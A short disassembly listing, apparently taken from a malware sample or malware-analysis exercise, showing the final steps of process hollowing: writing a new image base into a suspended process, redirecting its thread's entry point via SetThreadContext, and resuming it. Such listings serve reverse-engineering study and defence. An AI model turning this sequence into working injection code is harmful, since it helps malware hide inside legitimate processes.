 004012B9
004012B9 loc_4012B9: ; lpNumberOfBytesWritten
004012B9 push 0
004012BB push 4 ; nSize
004012BD mov edx, [ebp+var_8]
004012C0 add edx, 34h
004012C3 push edx ; lpBuffer
004012C4 mov eax, [ebp+lpContext]
004012C7 mov ecx, [eax+0A4h]
004012CD add ecx, 8
004012D0 push ecx ; lpBaseAddress
004012D1 mov edx, [ebp+ProcessInformation.hProcess]
004012D4 push edx ; hProcess
004012D5 call ds:WriteProcessMemory
004012DB mov eax, [ebp+var_8]
004012DE mov ecx, [ebp+lpBaseAddress]
004012E1 add ecx, [eax+28h]
004012E4 mov edx, [ebp+lpContext]
004012E7 mov [edx+0B0h], ecx
004012ED mov eax, [ebp+lpContext]
004012F0 push eax ; lpContext
004012F1 mov ecx, [ebp+ProcessInformation.hThread]
004012F4 push ecx ; hThread
004012F5 call ds:SetThreadContext
004012FB mov edx, [ebp+ProcessInformation.hThread]
004012FE push edx ; hThread
004012FF call ds:ResumeThread
00401305 jmp short loc_40130B